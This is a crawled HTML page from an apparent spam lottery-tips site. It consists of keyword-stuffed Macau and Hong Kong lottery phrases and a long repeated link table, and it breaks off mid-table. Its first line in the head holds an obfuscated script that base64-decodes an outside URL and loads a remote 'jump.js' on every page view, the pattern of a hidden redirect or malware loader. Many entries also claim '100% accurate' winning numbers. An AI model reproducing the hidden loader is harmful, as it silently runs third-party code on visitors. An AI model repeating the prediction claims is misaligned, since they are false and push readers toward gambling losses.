

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bt.sjzthcgb.com/news588882.html
body_size: 35292
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>246澳门天天好彩资料大全</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.tigerding.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.tigerding.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.tigerding.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.tigerding.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.tigerding.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.tigerding.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.tigerding.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.tigerding.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.tigerding.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.tigerding.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			777788888888管家婆,2025年正版资料免费最新版本,2025精准资料大全免费,2025澳门正版免费资本车真相,7777788888管家婆老家,2025港资料免费大全,2025新门正版免费资本,777788888888精准,2025年天天彩资料大全,2025年澳门正版免费资本车,2025年最新免费资料大全,2025年正版资料免费下载入口,2025全年免费资料大全,2025新门正版免费资料,2025正版资料免费查询,7777888888免费四肖,2025新奥天天彩免费全,2025新澳历史记录查询结果,2025年正版资料大全,新奥2025年天天开好彩,2025全年免费资料开奖结果,2025天天开好彩免费大全,2025新奥天天开好彩开奖结果,2025年最新资料大全官网入口,香港资料免费长期公开,2025年澳门正版免费本,2025天天免费正版资料,管家婆三期必开一期精准预测,2025今晚开奖结果开奖记录,2025全年免费资料大全开奖结果,2025年新奥免费正版,2025年最新免费资料下载,2025新门正版免费资本大全,新2025新奥原料免费,2025年新奥正版免费_,2025全年免费资料大全下载,2025年天天彩资料大全最新版,77777888888免费四肖,2025年免费资料大全下载入口,2025最新资料免费大全,7777788888王中新版,新奥今天最新准确消息,2025年正版资料免费下载官网,7777788888精准传真解析,2025最全免费资料大全,2025年新奥正版免费_五点来料,2025年天天免费资料,77778888凤凰管家,免费资料正版资料大全,77777888888免费4肖真相,2025全年免费资料开奖结果,77777888888免费管家,2025新门正版免费资本,2025年正版资料免费最新版本,2025年新奥正版免费_五点来料,2025年天天开彩免费大全,7777788888管家婆老家,2025港资料免费大全,2025全年免费资料大全开奖结果,2025年天天免费资料,2025新澳天天正版免费观看,2025天天免费正版资料,2025港彩开奖历史记录,7777788888管家婆老家凤凰,77777788888王中王正版,2025年正版资料免费下载入口,管家和100管家婆中奖概率,77777788888免费四肖,2025最新免费资料大全,2025新澳内部爆料最新消息,2025年免费资料大全最新版本,新奥2025天天开好彩,2025年正版资料大全,777788888888管家婆,2025精准资料大全免费,7777788888管家婆凤凰网查一下云间玉箭,2025年新奥正版免费_
2025新澳门天天免费厦门,77777788888王中王,2025正版资料免费查询,2025年最新免费资料大全,2025年正版资料大全下载,2025全年免费资料大全,7777788888管家婆凤凰网,2025澳门精准资料大全,香港资料免费长期公开,2025新澳历史记录查询结果,2025年新奥免费正版,2025澳门正版挂牌完整,2025最全免费资料大全,2025港彩开奖结果查询今天,77777888888免费管家官方下载,7777788888管家婆最新版本更新内容,2025年免费资料大全下载入口,777788888王中王免费特色,2025正版免费资料查询,2025新奥天天开好彩开奖结果,7777788888新王中王彩,2025精准资料天天免费,777788888管家婆百度一下,正版资料全年免费公开软件,香港综合出号走势,新奥2025今晚开奖资料,新奥精准数据免费开放,免费资料正版资料大全,77777788888王中王2024年,新奥今天最新准确消息,2025年澳门历史记录查询,新澳2025正版免费资源合法吗,7777888888免费四肖揭秘,2025最新免费资料,2025港澳资料免费大全,2025新澳门查询结果,铁算算盘4887开奖资料,新奥彩4949最新版本更新内容,600图库资料大全2025,2025澳门挂牌正版挂牌,2025开奖结果记录查询,2025最新免费资料正版,2025年正版资料免费最新,2025新资料免费大全,2025新澳天天彩免费粒303,7777788888最新的管家婆,2025精准资料免费公开,澳门管家婆100%精准,7777788888免费4肖,新澳门2025,2025澳门精准资枓大全,2025新澳门黄大仙，澳门精准四肖期期准免费,澳门管家婆100%精准准确,2025年天天开彩免费资料,2025,澳天天开奖资料大全,新澳2025最新资料大全挂牌,新澳2025今晚开奖资料四不像,澳门一码一码100准免费,澳门管家婆三期必开一特,2025新澳门精准正版图库,2025新澳精准正版澳门码,2025年澳门今晚开奖号码,2025澳门今晚必开一肖,7777788888精准一肖中特,新澳2025精准正版免费,2025免费资料精准一码,2025澳门今晚开奖结果,2025新澳门精准正版免费,新澳门王中王六肖中特,澳门二四六天天免费好,澳门二四六天天彩资料大全,2025澳彩免费公开资料查询大全,2025年正版资料免费大全澳门,2025澳门鬼谷子正版资料,澳门彩免费资料大全公开,澳门一肖一码一特精准资料,2025新澳门精准免费大全三肖,新澳门今晚平特一肖,新澳门最精准正最精准龙门,2025新澳门开奖资料查询,新澳门王中王六肖中特,新澳门最精准免费公开,新澳资料精选资料大全,新澳最精准正最精准大全,2025澳门精准正版免费大全,2025年澳门精准免费大全,新澳门2025年正版免费公开,2025澳门正版免费精准大全,2025精准免费资料查询,正版资料2025年澳门免费,新澳天天开心免费大全,新澳门天天彩免费全年大全,澳门天天开彩期期精准,2025新澳正版今晚资料,新澳2025最精准正最精准,2025新澳门最精准免费大全,2025澳门正版资料免费大全精准,2025年澳门特马今晚开奖,2025新澳门特马今晚开奖挂牌,澳彩全年资料免费大全,2025年全年资料免费公开,7777788888精准管家婆,2025澳门特马今晚开奖结果出来了,2025新澳门正版免费挂牌,新港门内部资料精准大全,新澳门精准单双期期准,澳门最精准正最精准龙门客栈免费,新澳门最精准正最精准大全,澳门正版免费大全精准,新澳资彩长期免费开奖结果,2025澳门特马开奖结果,澳彩资料免费期期精准,澳彩资料长期免费公开,正版精准资料全年免费,新奥精准免费提供港澳彩,2025年新澳门天天开好彩大全,香港内部特马资料期期准,香港期期准资料免费大全,香港特马资料王中王,二四六天天免费资料有玄玄机,2025新澳门天天彩正版免费大全,2025新澳门最精准免费大全开奖记录,2025澳门特马今晚开奖49,2025澳门今晚开奖号码,2025新澳精准正版免費資料,2025年澳彩免费资料,新澳2025正版资料,2025澳门精准正版免费大全年资料,新澳门一肖一马一特一中预测,新澳2025天天开好彩开大乐透,2025年天天免费资料开,2025澳门9点35分开06,2025年最精准免费资料,澳门一码一特一中预测准不准,7777788888管家婆老家,澳门一一码一特一中奖号码预测,新澳门四肖期期中特预测准确率,2025港资料免费大全,2025年正版资料免费下载入口,2025年最新免费资料大全,2025新奥正版免费资本,2025年新奥正版免费大全,全面释义,2025年新澳门天天开好,2025年正版资料大全,2024新澳门正版免费挂牌灯牌,600图库,管家婆三期必开一期精准预测,2025年新澳门天天好,2025新奥天天开奖最新结果,2025新澳门免费挂牌,2025年新澳门记录查询,2025年新免费资料大全,2025新澳门天天精准资枓,2025全年免费港澳资料,2025新奥天天开好彩开奖结果,2025年新澳天天开好好,2025年澳门历史记录查询,7777788888精准新版功能介绍,4449999火凤凰论坛大全,新澳门免费资枓大全,2025全年免费资料大全,2025年澳门天天彩大全红蓝波,2025新澳天天开好彩大乐透开奖号码,香港公开资料免费观看,天天开好彩精准大全,2025新港免费看资料,王中王493333WWW马头诗,2025年澳门历史记录,2025年澳门历史记录查询表,7777888888管家婆免费服务是否有变化,2025天天彩澳门天天彩,2025全年免费资料大全一,2025年新澳门免费资枓大全,2025新奥天天开好彩大乐透,77777788888王中王,7777788888王中王中王特区天顺,2025新澳门天天开好彩大乐透开奖号码		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门一肖一码一特精准资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准免费大全三肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门今晚平特一肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准正最精准龙门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门开奖资料查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门王中王六肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳资料精选资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳最精准正最精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门2025年正版免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门正版免费精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025精准免费资料查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【正版资料2025年澳门免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳天天开心免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门天天彩免费全年大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门天天开彩期期精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳正版今晚资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025最精准正最精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门最精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门正版资料免费大全精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门特马今晚开奖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门特马今晚开奖挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年全年资料免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【7777788888精准管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马今晚开奖结果出来了】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门正版免费挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新港门内部资料精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门精准单双期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门最精准正最精准龙门客栈免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门最精准正最精准大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门正版免费大全精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳资彩长期免费开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩资料免费期期精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳彩资料长期免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【正版精准资料全年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新奥精准免费提供港澳彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港内部特马资料期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港期期准资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【香港特马资料王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【二四六天天免费资料有玄玄机】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门天天彩正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门最精准免费大全开奖记录】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马今晚开奖49】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚开奖号码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳精准正版免費資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门精准正版免费大全年资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门精准四肖期期准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门管家婆100%精准准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年天天开彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳天天开奖资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025最新资料大全挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025今晚开奖资料四不像】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门一码一码100准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门管家婆三期必开一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准正版图库】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳精准正版澳门码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳门今晚开奖号码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚必开一肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【7777788888精准一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025免费资料精准一码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳门王中王六肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门二四六天天免费好】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门二四六天天彩资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳彩免费公开资料查询大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年正版资料免费大全澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门鬼谷子正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门彩免费资料大全公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【二四六天天免费资料有玄玄机】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门天天彩正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳门最精准免费大全开奖记录】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门特马今晚开奖49】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门今晚开奖号码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025新澳精准正版免費資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025年澳彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【新澳2025正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【2025澳门精准正版免费大全年资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门精准四肖期期准免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://sjzthcgb.com/list/'><font color='#FF0000'><b>【澳门管家婆100%精准准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
